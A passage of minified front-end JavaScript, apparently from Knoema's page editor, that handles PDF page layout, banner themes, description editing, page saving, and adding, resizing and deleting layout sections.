this.getFirstGadget().getViewState();if(i=$($("input#Layout").val()).clone(),i.css("margin","auto"),this._hideGadgetBorder&&($(".ghost-section").addClass("hide-border"),(i.hasClass("top")||i.hasClass("left"))&&i.addClass("hide-border"),i.find(".top").addClass("hide-border"),i.find(".left").addClass("hide-border")),this.eachGadget(function(n){var t=n.getId(),r=n.getHtmlForPdf();i.find("div#"+t).append(r)}),this.IsIndex()&&this.gadgetCount()>0)return a=$("#index-container").clone(),s=$("#formula-container").clone(),s.find("#button-place").remove(),v=a.add(s).add(i),v.wrapAll("<div>").parent().html();if(this.IsRegression()){var k=$("#regression-info").clone(),d=$("#equation-container").clone(),h=k.add(d).add(i);return h.find("ul").hide(),h.filter("#regression-info").find(".tab").show().end().find("#results-as-table").height("auto").end().find("#statistical-panel").height("auto").end().filter("#regression-info").height("auto"),h.wrapAll("<div>").parent().html()}if(u="",!n)return i.wrapAll("<div>").parent().html();if($("#mobile-gadgets-container").length>0)u=i.wrapAll("<div>").parent().html();else{if(y=this.getPdfPageSize(),r=$('<div id="tempPdfMarkup"><\/div>').css({visibility:"hidden",width:y.pageWidth}),r.appendTo("body"),p=this._getFullWidthSections(i),r.append(p.join("")),this.recalculateSize(r),r.find(".page-tab > *").each(function(n,t){var i=$(t);i.height(i.height())}),r.find(".ghost-row").each(function(n,t){var i=$(t).children(".ghost-section:first").outerHeight();$(t).height(i)}),t&&t.tabs)for(f=0,c=t.tabs;f<c.length;f++)e=c[f],w=e.activeTabIndex?e.activeTabIndex:0,this.destroyTabSections(r,w,!1,e.id);else this.destroyTabSections(r,0,!1);for(r.find(".tabs-section").removeClass("tabs-section"),this.expandGadgetsToFullHeight(r),b=this._divideContentByPages(1260,r),o=0,l=b;o<l.length;o++){var g=l[o],nt=this._adjustPageHeight($(g)),tt=$('<div id="embed-page" class="pdf-page" style="page-break-before:always;overflow:hidden;height:auto;"><\/div>');u+=tt.append(nt).wrap("<div>").parent().html()}r.remove()}return u},t.prototype._adjustPageHeight=function(n){var e=this,t=0,o=n.filter(".ghost-row").find(".section.ghost-section > .section.left, .section.ghost-section > .section.right"),u,i,f,r;for(o.each(function(n,t){var i=$(t),r=i.parent().height();i.height(r)}),n.find(".gadget-container").parent(".section").addClass("adjusted_"+t),u=!1;!u;){if(i=n.find(".section.adjusted_"+t),t++,i.length===0){u=!0;continue}for(f=function(n){var o=$(i[n]).parent(".section"),r,f,s,u,h;if(!o)return"continue";if(r=o.children(),f=0,r.hasClass("right")||r.hasClass("left"))for(u=0;u<r.length;u++)s=$(r[u]).height(),s>f&&(f=s);else for(u=0;u<r.length;u++)f+=$(r[u]).height();h=r.filter(".right, .left").find("> .gadget-container");h.each(function(n,t){var o=t.id,u=e.findGadgetById(o),i,r;u&&(i=u.getGadget(),i&&i.canBeSplittedOnPages()&&(r=$(t),r.height(f),r.find(".visualization").height(f)))});o.height(f).addClass("adjusted_"+t)},r=0;r<i.length;r++)f(r)}return n},t.prototype._getFullWidthSections=function(n){var t=Array(),r=$("#page-header"),i;return r.length&&(r.css("height",r.height()),t.push(r.get(0).outerHTML)),i=$("#page-description"),i.length&&(i.css("height",i.height()),t.push(i.get(0).outerHTML)),t.push.apply(t,this._makeFlatSectionStructure(n[0])),t},t.prototype._makeFlatSectionStructure=function(n){var r=this,t=Array(),i=$(n).find("> div.top.section, > div.bottom.section, > .ghost-row");return i.each(function(n,i){var u=r._makeFlatSectionStructure(i);t.push.apply(t,u)}),i.remove(),$(n).children().length!==0&&t.unshift(n.outerHTML),t},t.prototype.getPdfPageSize=function(){var n=$("#embed-page").width(),t=750,i=n*t/940,r=i*1022/t;return{paperWidth:i,paperHeight:r,pageWidth:n,pageHeight:1260}},t.prototype.increaseSectionHeight=function(n,t){for(var i=function(n,t){var i=t.height()+n;t.height(i);t.addClass("expanded")};n.hasClass("section")||n.hasClass("ghost-row");)i(t,n),n=n.parent()},t.prototype.expandGadgetsToFullHeight=function(n){for(var f,e,t,i=0,u=this._gadgets;i<u.length;i++)if(f=u[i],e=f.getGadget(),e&&(t=$("#"+f.getId(),n),t.length>0)){var r=t.find(".visualization"),h=t.find(".footer"),o=r[0].scrollHeight+h[0].scrollHeight,s=o-r.height();e.isFullHeightPdfGadget()&&(r.height(o),r.css("overflow","visible"),t.css("overflow","visible"));s>0&&this.increaseSectionHeight(t.parent(),s)}},t.prototype._divideContentByPages=function(n,t){for(var r=this,e=Array(),s="page-header",h="page-description",c=function(n){var u=n.attr("id"),f,t,i;return u===s||u===h?!0:n.find(".gadget-container").length>1?!1:(f=n.find(r.containerSelector).attr("id"),t=r.findGadgetById(f),t&&(i=t.getGadget(),i))?i.canBeSplittedOnPages():!0},o=t.find(" > *"),i=n,u="",f=0,l=function(){var t=$(o[f]),s=t.outerHeight(),a=s>n,v=!1,h,y,p,l,w;if(c(t)||a){if(a){for(h=[],h.push(i),y=s-i,p=Math.floor(y/n),l=1;l<p+1;l++)h.push(n*l);w=$(".gadget-container",t);w.each(function(u,f){var o=$(f),d=o.attr("id"),a=r.findGadgetById(d),e,y,s,b,c,p,l,w,k;if(a&&a.getGadget()&&!a.getGadget().canBeSplittedOnPages()&&(e=o.parent(),y=e.outerHeight(),y<n))for(s=e.offset().top-t.offset().top,b=s+y,c=0,p=h;c<p.length;c++)if(l=p[c],s<=l&&l<=b){o.css("overflow","visible");w=l-s;k=$("<div><\/div>").height(w).css("overflow","hidden");e.prepend(k);r.increaseSectionHeight(e,w);o.addClass(r.pdfOverflowGadgetClass);v=!0;i=n-e.outerHeight();break}})}return v||(i-=t.outerHeight()),u+=t[0].outerHTML,f++,"continue"}if(i<0)return i=n-Math.abs(i)%n,"continue";i-s>=0?(u+=t[0].outerHTML,i-=s,f++):(e.push(u),u="",i=n)};f<o.length;)l();return e.push(u),e},t.prototype.getPageThemeImage=function(){var n="";switch(this._customBannerThemeId){case"agriculture":n="/img/v2/page/themes/agriculture_orange.png";break;case"commodities":n="/img/v2/page/themes/commodities_blue.png";break;case"consumer":n="/img/v2/page/themes/consumer_markets_green.png";break;case"demographics":n="/img/v2/page/themes/demographics_grey.png";break;case"economic":n="/img/v2/page/themes/economic_blue.png";break;case"energy":n="/img/v2/page/themes/energy_blue.png";break;case"healthcare":n="/img/v2/page/themes/healthcare_blue.png";break;case"tourism":n="/img/v2/page/themes/tourism_orange.png"}return n},t.prototype._applyPageTheme=function(){if(this._customBannerThemeId){var n=void 0;n=this.isEditing()?$("div#page-header.editor"):$("div#page-header.viewer");n.css("background-image","url("+this.getPageThemeImage()+")");n.css("background-size","100% 100%");$("#site-main").addClass("themed")}},t.prototype._applyCustomPageTheme=function(){var n;this.isEditing()?(n=$("div#page-header.editor"),this._userBannerImage.width<=300&&n.css("width","905px")):n=$("div#page-header.viewer");n.css("background","url("+this._userBannerImage.url.replace("http:","")+") no-repeat "+this._userBannerImage.horizonPos+" "+this._userBannerImage.verticalPos);$("#site-main").addClass("themed")},t.prototype._getBannerIdFromBannerURL=function(n){return n.split("/").pop().split(".")[0]},t.prototype._previewUploadedImage=function(t,i){n.Utils.addLoading(t);var r=this,f=$("ul#banners"),e=Number(f.height()),u=new Image;u.onload=function(){if(r._userBanners.containsThisBanner(i))n.Utils.removeLoading(t),f.height(e-10),t.text($.R("~/Js/knoema/Knoema.Page.js","The current url is already in the collection")),t.removeClass("upload-img selected-theme");else{r._userBannerImageWidth=u.width;r._userBannerImageHeight=u.height;var o=r._imageUploader.resize(u.width,u.height,670,300);$("#tab-container").find(".selected-theme").removeClass("selected-theme");$('<img src="'+i+'" width="'+o.width+'" height="'+o.height+'" class="bannerImage" />').appendTo(t);t.addClass("upload-img selected-theme");r._dashboardContent.customBannerThemeId=null;r._dashboardContent.hasBanner=!0;r._dashboardContent.userBannerId=r._getBannerIdFromBannerURL(i);r._userBanners.addUserBanner(i);f.length>0&&f.height(e-o.height-15);n.Utils.removeLoading(t)}};$(u).error(function(){n.Utils.removeLoading(t);f.height(e-10);t.text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."));t.removeClass("upload-img selected-theme")});u.src=i},t.prototype._editDescription=function(){var r,i,f,u,e,t;$("#dialog-edit-description").remove();r=$('<div id="dialog-edit-description"><\/div>');i=$('<div id="edit-description"><\/div>');i.height(400);i.width(1e3);r.append(i.get(0));f={first:"fontselect fontsizeselect | customlink unlink",second:""};u=$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").clone();u.find(".gadget_actions").remove();e=this;t=new n.TextEditor(i,u.html(),f);r.knDialog({modal:!0,width:1062,height:516,closeOnEscape:!1,draggable:!1,title:"Edit description",autoOpen:!0,resizable:!1,focusFirstElement:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){if(e.isWikiPage())$("#page-description").empty().append(t.getContent());else{var i=n.Utils.normalizeDescription(t.getContent());i!==""&&i?$("#page-description").removeClass("page-description-empty"):$("#page-description").addClass("page-description-empty");$("#page-description").find(".page-description-content").empty().append(i)}r.trigger("saveDraft");$(this).dialog("close")}},"cancel"],create:function(){setTimeout(function(){t.load(function(){return t.fit()})},300)},close:function(){t.destroy()},resizeStop:function(){t.fit()}})},t.prototype.startSaving=function(){this._saveDraftConnections++},t.prototype.finishSaving=function(n){this._saveDraftConnections--;n&&this._saveDraftConnections===0&&this._saveQueued&&this.save()},t.prototype.queueSaving=function(){this._saveQueued=!0},t.prototype._toggleGadgetBorder=function(){this._isEditing||(this._hideGadgetBorder?($(".top").addClass("hide-border"),$(".left").addClass("hide-border"),$(".ghost-section").addClass("hide-border")):($(".top").removeClass("hide-border"),$(".left").removeClass("hide-border"),$(".ghost-section").removeClass("hide-border")))},t.prototype.destroyTabSections=function(n,t,i,r){var u,f;t===void 0&&(t=-1);i===void 0&&(i=!0);r===void 0&&(r=null);u=".tabs-section";r&&(u+="[data-tab-component-id='"+r+"']");f=n.find(u);f.each(function(n,r){var u=$(r),f=t>-1?":nth-child("+(t+1)+")":"",e=u.find(".component-block-content > .page-tab"+f+" > *");i||u.append(u.find(".tabs-title"));u.append(e);u.find(".component-block").remove()})},t.prototype.recalculateSize=function(n){n===void 0&&(n=$("#page-body"));n.find(".left").each(function(n,t){var r=$(t),i=r.outerWidth()/r.parent().width()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerWidth(String(i)+"%");r.nextAll(".right:first").outerWidth(String(u)+"%")});n.find(".top, .bottom").outerWidth("100%")},t.prototype.save=function(){var s,r,u,f,h,t,e,c,o,l,i;if(this.isDocument()&&(window.location.pathname="/"+this.getId()),s=this._getCurrentState(),r=JSON.parse(s.content),!r||!r.gadgets||Object.keys(r.gadgets).length!==0){for($("#page-body .section-control").remove(),this.isDashboard()&&this.recalculateSize(),this.eachGadget(function(n){$(n._container).removeClass("gadget-container-active gadget-container-inactive editable");n.beforeSave()}),u=0,f=this._tabSections;u<f.length;u++)h=f[u],h.beforeSave();if($("#page-save").empty().append($('<i class="fa fa-refresh fa-spin"><\/i>')).append($.R("~/Js/knoema/Knoema.Page.js","Saving...")).css({cursor:"default"}),t=this._getCurrentState(),$("#origin-document-name").length&&(this._needToDeleteTempDocument=!1,t.originFileName=$("#origin-document-name").val()),e=this._$dataForm.find("#Content"),c=e.val(),e.val(t.content),this._$dataForm.find("#Title").val(t.title),this._$dataForm.find("#Description").val(t.description),o=this._$dataForm.find("#Layout"),l=o.val(),o.val(t.layout),this._$dataForm.find("#Datasets").val(t.datasets),i=this,this._saveDraftConnections!==0){i.queueSaving();return}$.ajax({type:"POST",url:$("#page-form").attr("action"),data:t,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving()},success:function(r){var u,f,e,o;i._isDraft=!1;i._removeDraftIdFromLocalStorage();u=t.id;f=r;typeof f.id!="undefined"&&(u=f.id);e=i.getHtmlForPdf(!1);o=function(){EventTracker.track("Save Page",{"Resource Id":u},function(){window.location.pathname="/"+u})};n.Utils.postJson("/resource/SavePageContentHtml",{id:u,contentHtml:e}).always(function(){o();i.finishSaving()})}})}},t.prototype["delete"]=function(){n.ResourceUtils["delete"](this.getId(),this.isDocument()?n.ResourceKind.Document:n.ResourceKind.Visualization,$("#page-body"),function(){window.location.href="/"})},t.prototype.findSectionById=function(n){return $('#page-body .section[data-tab-component-id="'+n+'"]')},t.prototype.findGadgetById=function(n){var t,i;if(n==null)return null;for(t=0;t<this._gadgets.length;t++)if(i=this._gadgets[t],i.getId()===n)return i;return null},t.prototype.isDocument=function(){return $("#page-body").hasClass("document")},t.prototype.findGadget=function(n){var t=$(n).closest(this.containerSelector).prop("id");return this.findGadgetById(t)},t.prototype.removeGadget=function(n){var f=$(n),i=f.attr("id"),r,t,e,u;if(i==null)return!1;for(r=!1,t=0;t<this._parameters.length;t++)$.inArray(i,this._parameters[t].gadgets)!==-1&&this._parameters[t].gadgets.length===1&&(this._parameters.splice(t,1),t--,r=!0);for(r&&this._loadParameterizationDropdown(),t=0;t<this._gadgets.length;t++)if(e=this._gadgets[t],u=e.getId(),u===i)return this.removeGadgetLink(u),this._gadgets.splice(t,1),f.remove(),!0;return!1},t.prototype.addGadget=function(t,i){var e,s,u;i===void 0&&(i=!0);var o=this,r=n.Utils.getGuid(),f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"}));if(this.IsIndex()||this.IsRegression()){f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"})).height(272);var a=$(n.Utils.buildHTML("div",'<em class="icon icon-delete"><\/em>',{"data-gadget-id":r,"class":"remove gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Delete")})),h=$(n.Utils.buildHTML("div",'<em class="icon icon-edit"><\/em>',{"data-gadget-id":r,"class":"appearance gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Appearance")})),c=n.TransformationManager.getTransformList(),l=[];for(e in c)s=c[e],e.startsWith("mov")||s.startsWith("#")||l.push({key:e,value:s});a.appendTo(t);h.appendTo(t);$.tmpl("Tmpl-knoema-page-index-dashboard",{guid:r,weightValue:1,selectedTransform:"none",transformation:l,selectedLag:"none",viewWeight:this.IsIndex()}).appendTo(t);f.insertAfter(h)}else f.appendTo(t);return u=new n.GadgetHost(this,f[0],null),u.setSplitAbility(i),this._gadgets.push(u),u.load(null,function(){o.isEditing()&&o.prepareSections();o.updateEmptyGadgets()}),u},t.prototype.setTheme=function(n){$(this).trigger("themeIsChanged",[n]);this.eachGadget(function(t){var i=t.getGadget();i!=null&&$.isFunction(i.applyTheme)&&i.applyTheme(n)});$(this).trigger("saveDraft")},t.prototype.closeGadgetMenus=function(){this.eachGadget(function(n){n.closeMenu()})},t.prototype.getLayoutHtml=function(){var n=$("#page-body").eq(0).clone();return n.find(".section").addBack().css("z-index",""),n.find(".gadget-container").removeClass("selected").empty(),n.removeClass("ui-resizable").find(".ui-resizable").removeClass("ui-resizable"),n.find(".ui-resizable-handle").remove(),n.find(".align-bottom, .align-right").remove(),n.find(".index-dashboard").remove(),n.find(".remove.gadget-button").remove(),n.find(".appearance.gadget-button").remove(),n.find(".gadget-container").removeAttr("style"),n.find(".empty-gadget").hide(),n.find(".page-tabs-component > .component-block-header .section-control-item").remove(),$("<div><\/div>").append(n).html()},t.prototype.initSectionRowControls=function(){var i=this,n=$("#page-body"),t=n.find(".ghost-row");n.find(".ghost-section").addClass("section");$(".ghost-row .bottom-control").css("z-index",80);$(".section-control.ui-resizable-handle-s").css("z-index",79);t.length===0&&(this.convertOldPage(),t=n.find(".ghost-row"));this.addRowTopControls();t.each(function(n,t){var r=$(t),u=r.children(".ghost-section");u.length===1&&(u.css("width","100%"),i.recalculateSize());i.addRowControls(r)})},t.prototype.convertOldPage=function(){var n=$("#page-body"),r=n.children(".gadget-container"),f,e,i,u,o,t;if(r.length!==0)f=n.height(),r.wrap('<div class="ghost-row"><\/div>'),r.wrap('<div class="ghost-section section"><\/div>'),n.children(".ghost-row").height(f),n.attr("class",""),n.attr("style","");else for(n.attr("class",""),n.attr("style",""),n.find("> .left").each(function(n,t){$(t).next(".right").andSelf().wrapAll('<div class="top section"/>')}),e=this._makeFlatSectionStructure(n[0]),i=0,u=e;i<u.length;i++)o=u[i],t=$(o),t.removeClass("top"),t.removeClass("bottom"),t.addClass("ghost-section"),t.wrap('<div class="ghost-row"><\/div>'),n.append(t.parent())},t.prototype.addRowTopControls=function(){var t=this,n=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!0});n.prependTo($("#page-body"));n.on("click",".add-row",function(){var i=$.tmpl("Tmpl-knoema-page-gadgethost-row");i.insertAfter(n);t.addRowControls(i);t.addGadget(i.children(".ghost-section"))})},t.prototype.initSections=function(n){var t=this;n.children(".ghost-section").each(function(n,i){var r=$(i);t.addSectionControls(r);r.find(".section-width-val").val(t.getSectionWidthProportion(r))});this.onSectionsChanged(n)},t.prototype.changeRowHeight=function(n,t){var i=n.children(".ghost-section"),r=i.data("minHeight")||120;t<r?t=r:t>this._maxGhostSectionHeight&&(t=this._maxGhostSectionHeight);n.find(".row-height-val").val(t);n.outerHeight(t);i.outerHeight(n.height()).trigger("resizedHeight")},t.prototype.addRow=function(n){var t=$.tmpl("Tmpl-knoema-page-gadgethost-row"),i=n.nextAll(".row-delimeter:first");t.insertAfter(i);this.addRowControls(t);this.onRowsChanged();this.addGadget(t.children(".ghost-section"))},t.prototype.addSection=function(t,i){var r;if(i===void 0&&(i=!0),r=t.children(".ghost-section"),r.length!==4&&!(r.find(".left").length>0)){var u=$.tmpl("Tmpl-knoema-page-gadgethost-section"),f=t.height(),e=r.length+1;n.Utils.isRtl()&&(i=!i);i?t.prepend(u):t.append(u);r=t.children(".ghost-section");this.setSectionWidth(r,100/e);r.outerHeight(f).trigger("resizedHeight");this.addSectionControls(u);this.onSectionsChanged(t);this.addResizeToSections(t);this.addGadget(u)}},t.prototype.makeSectionsEqual=function(n){var t=n.children(".ghost-section");this.setSectionWidth(t,100/t.length);this.onSectionsChanged(n)},t.prototype.swapRows=function(n){var t=n.nextAll(".row-delimeter:first"),i=t.nextAll(".ghost-row:first");n.insertAfter(t);i.insertBefore(t);this.changeRowHighlight(n,!0);this.changeRowHighlight(i,!0);this.onRowsChanged()},t.prototype.changeRowHighlight=function(n,t){t===void 0&&(t=!1);t?(n.find(".row-highlighter").hide(),n.find(".section-control-vertical").removeClass("row-hovered")):(n.find(".row-highlighter").show(),n.find(".section-control-vertical").addClass("row-hovered"))},t.prototype.swapSections=function(n){var r=n.css("z-index"),t=n.nextAll(" .ghost-section:first"),u=t.css("z-index"),i=n.parent(".ghost-row");n.css("z-index",u);t.css("z-index",r);n.find(".section-highlighter").hide();t.find(".section-highlighter").hide();t.insertBefore(n);this.onSectionsChanged(i);this.addResizeToSections(i);n.trigger("resizedWidth");t.trigger("resizedWidth")},t.prototype.changeSectionWidth=function(n,t){var i=n.nextAll(" .ghost-section:first"),e=n.parent(".ghost-row"),r,u,f,o;i.length===0&&(i=n.prevAll(".ghost-section:first"));r=0;u=e.children(".ghost-section");u.length>2&&u.each(function(t,u){var f=$(u);f.is(n)||f.is(i)||(r+=Number(f.find(".section-width-val").val()))});f=75-r;t>f?t=f:t<25&&(t=25);o=100-r-t;this.setSectionWidth(n,t);this.setSectionWidth(i,o);this.onSectionsChanged(e)},t.prototype.deleteSection=function(n){var i=this,t=n.parent(".ghost-row"),r;if(t.children(".ghost-section").length>1){n.find(".gadget-container").each(function(n,t){i.removeGadget($(t))});n.remove();r=t.children(".ghost-section").length;this.setSectionWidth(t.children(".ghost-section"),100/r);this.onSectionsChanged(t)}else t.next(".row-delimeter").remove(),t.find(".gadget-container").each(function(n,t){i.removeGadget($(t))}),t.remove();this.onRowsChanged()},t.prototype.addRowControls=function(n){var t=this,u=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!1}),r,i;u.insertAfter(n);r=$.tmpl("Tmpl-knoema-page-gadgethost-row-controls");n.append(r);this.onRowsChanged();this.initSections(n);i=n.find(".row-height-val");i.val(n.outerHeight());i.change(function(){var r=Number(i.val());t.changeRowHeight(n,r)});this.addResizeToSections(n);n.on("click",".add-row",function(){t.addRow(n)});n.on("click",".add-section",function(i){var r=$(i.target),u;(r.is(".add-section")||(r=r.parent(".add-section")),u=n.children(".ghost-section"),u.length===4||u.find(".left").length>0)||t.addSection(r.parent(".ghost-row"),r.hasClass("add-left"))});n.on("click",".same-section-width",function(){t.makeSectionsEqual(n)});n.on("click",".swap-rows",function(){t.swapRows(n)});n.on("click",".swap-sections",function(n){t.swapSections($(n.target).parents(".ghost-section"))});n.on("change",".section-width-val",function(n){var i=$(n.target).parents(".ghost-section"),r=Number(i.find(".section-width-val").val());t.changeSectionWidth(i,r)});n.on("focusin",".section-width-val, .row-height-val",function(n){$(n.target).parent().addClass("focused")});n.on("focusout",".section-width-val, .row-height-val",function(n){$(n.target).parent().removeClass("focused")});n.on("mouseover",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n)});n.on("mouseleave",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n,!0)});n.on("mouseover",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n);t.changeRowHighlight(i)});n.on("mouseleave",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n,!0);t.changeRowHighlight(i,!0)});n.on("mouseover",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").show();i.find(".section-highlighter").show()});n.on("mouseleave",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").hide();i.find(".section-highlighter").hide()});n.on("click",".delete-section",function(n){var r=$(n.target).parents(".ghost-section"),i=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),"class":"page-warning"});i.knDialog({modal:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){t.deleteSection(r);i.dialog("close")}},"cancel"]});i.append($('<p class="first"> '+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this section?")+"<\/p>"));i.append($("<p> "+$.R("~/Js/knoema/Knoema.Page.js","All visualizations in this section will be deleted permanently.")+"<\/p>"))});n.resizable({handles:{s:".row-height-handle"},minHeight:120,maxHeight:this._maxGhostSectionHeight,resize:function(){var t=n.find(".row-height-val");t.val(n.outerHeight());n.children(".ghost-section").outerHeight(n.height()).trigger("resizedHeight")}})},t.prototype.setSectionWidth=function(n,t){t>100||t<0||n.css("width",String(t)+"%").trigger("resizedWidth")},t.prototype.addSectionControls=function(n){n.find(".section-control").remove();var t=$.tmpl("Tmpl-knoema-page-gadgethost-section-controls");n.append(t)},t.prototype.addResizeToSections=function(t){var r=this,f,e,o,i,u;t.children(".ghost-section").length!==4&&(f=Math.ceil(t.width()*.25),t.children(".ghost-section:not(.ui-resizable, .last-row-section)").resizable({handles:n.Utils.isRtl()?{w:".section-width-handle"}:{e:".section-width-handle"},grid:[t.width()*.01,10],start:function(n){i=$(n.target);e=i.outerWidth();var t=e-i.width();u=i.nextAll(" .ghost-section:first");o=u.outerWidth();i.resizable("option","minWidth",f-t);i.resizable("option","maxWidth",e-t+o-f)},resize:function(){var h=i.outerWidth(),t=o+e,s=Math.min(t-f,Math.max(h,f)),c=t-s;i.outerWidth(s);u.outerWidth(c);i.find(".section-width-val").val(r.getSectionWidthProportion(i));u.find(".section-width-val").val(r.getSectionWidthProportion(u));n.Utils.isRtl()&&i.css("left",0);i.trigger("resizedWidth");u.trigger("resizedWidth")},stop:function(){var i=0,u=[],f,n,e,o;for(t.children(".ghost-section").each(function(n,t){var f=$(t),e=r.getSectionWidthProportion(f);i+=e;e!==25?u.push(f):r.setSectionWidth(f,25)}),f=0,i<100&&(f=(100-i)/u.length),n=0,e=u;n<e.length;n++)o=e[n],r.setSectionWidth(o,r.getSectionWidthProportion(o)+f)}}))},t.prototype.onSectionsChanged=function(t){var u=this,i=t.children(".ghost-section"),r;t.find(".same-section-width").toggle(i.length>1&&i.length<4);i.length>1?(t.find(".section-width").css("display","flex"),i.each(function(n,t){var i=$(t);i.find(".section-width-val").val(u.getSectionWidthProportion(i))})):t.find(".section-width").hide();r=0;t.parents("#page-body").children(".ghost-row").each(function(n,i){t.closest($(i)).length&&(r=n+1)});i.each(function(n,t){$(t).find(".delete-section").attr("aria-label",$.R("~/Js/knoema/Knoema.Page.js","Delete section")+" "+(n+1)+" "+$.R("~/Js/knoema/Knoema.Page.js","of row")+" "+r)});i.removeClass("first-row-section last-row-section");i.last().addClass("last-row-section");i.first().addClass("first-row-section");i.length===4?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","You have reached a maximum number of sections.")),t.find(".section-width-val").prop("disabled",!0)):i.find(".section.left").length>0?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","New section cannot be added as the existing section was split vertically.")),t.find(".section-width-val").prop("disabled",!0)):(t.find(".add-section").removeClass("inactive").prop("disabled",!1),t.find(".section-width-val").prop("disabled",!1));n.Utils.isRtl()?(t.find(".ghost-section .section-highlighter").css("left",13).css("right",10),t.find(".first-row-section .section-highlighter").css("right",0),t.find(".last-row-section .section-highlighter").css("left",0)):(t.find(".ghost-section .section-highlighter").css("left",10).css("right",13),t.find(".first-row-section .section-highlighter").css("left",0),t.find(".last-row-section .section-highlighter").css("right",0));i.length===4?t.find(".ghost-section .section-width-handle").hide():(t.find(".ghost-section .section-width-handle").show(),t.find(".last-row-section .section-width-handle").hide())},t.prototype.getSectionWidthProportion=function(n){var i=n.parent(".ghost-row"),t=Math.round(n.outerWidth()/n.parent(".ghost-row").width()*100);return i.children(".ghost-section").length===3&&t>50&&(t=50),t},t.prototype.onRowsChanged=function(){var n=$(".ghost-row").length;$(".ghost-row").each(function(t,i){var r=$(i),u=r.children(".ghost-section").length,f=t===n-1,e=f?$.R("~/Js/knoema/Knoema.Page.js","Add section below"):$.R("~/Js/knoema/Knoema.Page.js","Add section between");r.find(".same-section-width").toggle(u>1&&u<4);r.find(".swap-rows").toggle(!f);r.find(".add-row").attr("aria-label",e).attr("title",e)});$("#page-body .ghost-row").removeClass("last-row").last().addClass("last-row")},t.prototype.enableSectionResizing=function(){var t=this,i=$("#page-body"),n=120;$("#site-main").on("resizedHeight",".section",function(i){var r=$(i.target),u=r.height();if(i.target===i.currentTarget){var o=r.data("proportion")||.5,f=Math.floor(u*o),e=u-f;u>=2*n&&(f<n?(f=n,e=u-f):e<n&&(e=n,f=u-e));r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.children(".top").setSectionHeight(f);r.children(".bottom").setSectionHeight(e);(r.parents(".left, .right").is(".section")||r.is(".left, .right"))&&r.children(".top").resizable("option","maxHeight",u-r.children(".bottom").data("minHeight"));r.children(".top,.bottom").trigger("resizedHeight")}t.updateEmptyGadgets()});$("#page-body").on("resizedHeightForTop",".section",function(n,i){var r,u;if(n.target===n.currentTarget){r=$(n.target);u=r.height();r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.data("proportion",r.children(".top").outerHeight()/u);var e=r.data("proportion")||.5,f=Math.floor(u*e),o=u-f;i.parents(".bottom").toArray().indexOf(r.children(".bottom")[0])>=0?r.children(".top").setSectionHeight(f).trigger("resizedHeightForTop",[i]):r.children(".bottom").setSectionHeight(o).trigger("resizedHeightForTop",[i])}t.updateEmptyGadgets()});$("#page-body").on("resizedWidth",".section",function(n){if(n.target===n.currentTarget){var i=$(n.target),r=i.width(),f=i.data("proportion")||.5,u=Math.floor(r*f),e=r-u;i.children(".top,.bottom").setSectionWidth(r).trigger("resizedWidth");i.children(".left").setSectionWidth(u);i.children(".right").setSectionWidth(e);i.children(".left").resizable("option","maxWidth",r-i.children(".right").data("minWidth"));i.children(".left,.right").trigger("resizedWidth")}t.updateEmptyGadgets()});this._calculateMinDimensionForSections();$(".top").sectionResizable();$(".left").leftResizable();i.on("mouseup",function(){$(".align-bottom, .align-right").find("div").hide()});t.setAlignLine();$(".section").each(function(){var n=$(this);n.children(".top").length>0&&n.data("proportion",n.children(".top").outerHeight()/n.height())})},t.prototype.setAlignLine=function(){$(".align-bottom, .align-right").remove();$(".section").each(function(){var n=$(this);(n.is(".top")||n.is(".ghost-section"))&&n.append('<div class="align-bottom"><div><\/div><\/div>');n.is(".left")&&n.append('<div class="align-right"><div><\/div><\/div>')})},t.prototype.setRollingHandlersForAutoSave=function(){var n,t=function(){typeof n=="number"&&window.clearTimeout(n);n=window.setTimeout(function(){$("body").trigger("saveDraft")},500)};$("#page-header-title-editor").bind("keyup",t)},t.prototype.getDatasetIds=function(n){var i=[],u,t,f,r;n=!!n;for(u in this._gadgets)if(t=this._gadgets[u].getDataDescriptor(),t&&t.Dataset&&$.inArray(t.Dataset,i)===-1)i.push(t.Dataset);else if(!n&&t&&t.Datasets&&t.Datasets.length>0)for(f in t.Datasets)r=t.Datasets[f],$.inArray(r,i)===-1&&i.push(r);return i},t.prototype.getContent=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),JSON.stringify(n)},t.prototype.getExportablePageContent=function(t){var i={},r,u;if(i.gadgets={},i.parameters=this._parameters,i.theme=this._customBannerThemeId,this.eachGadget(function(n){var r=n.getExportOptions(t);r&&r.fileFormatSupported&&(i.gadgets[n.getContainer().id]=n.getExportableContent())}),this._tabSections&&(i.tabs=this._tabSections.map(function(n){return 